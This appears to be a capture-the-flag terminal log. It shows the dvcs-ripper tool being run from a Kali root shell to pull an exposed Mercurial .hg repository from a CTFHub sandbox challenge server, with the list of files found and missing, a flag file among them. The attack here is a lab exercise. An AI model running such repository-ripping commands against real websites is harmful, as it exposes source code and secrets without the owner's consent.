 (root💀192)-[~/dvcs-ripper]
# ./rip-hg.pl -v -u http://challenge-2ab865664cf28276.sandbox.ctfhub.com:10080/.hg/
[i] Downloading hg files from http://challenge-2ab865664cf28276.sandbox.ctfhub.com:10080/.hg/
[i] Auto-detecting 404 as 200 with 3 requests
[i] Getting correct 404 responses
[d] found 00changelog.i
[d] found dirstate
[d] found requires
[!] Not found for branch: 404 Not Found
[!] Not found for branchheads.cache: 404 Not Found
[d] found last-message.txt
[!] Not found for tags.cache: 404 Not Found
[d] found undo.branch
[d] found undo.desc
[d] found undo.dirstate
[d] found store/00changelog.i
[!] Not found for store/00changelog.d: 404 Not Found
[d] found store/00manifest.i
[!] Not found for store/00manifest.d: 404 Not Found
[d] found store/fncache
[d] found store/undo
[!] Not found for .hgignore: 404 Not Found
[i] Running hg status to check for missing items
[i] Got items with hg status: 42
[!] Not found for store/data/index.html.d: 404 Not Found
[d] found store/data/index.html.i
[!] Not found for store/data/50x.html.d: 404 Not Found
[d] found store/data/50x.html.i
[!] Not found for store/data/flag_221873204.txt.d: 404 Not Found
[!] Not found for store/data/flag_221873204.txt.i: 404 Not Found
[!] Not found for store/data/.git/HEAD.d: 404 Not Found
[!] Not found for store/data/.git/HEAD.i: 404 Not Found
[!] Not found for store/data/.git/config.d: 404 Not Found
[!] Not found for store/data/.git/config.i: 404 Not Found
[!] Not found for store/data/.git/description.d: 404 Not Found
KALI
BY OFFENSIVE SECURITY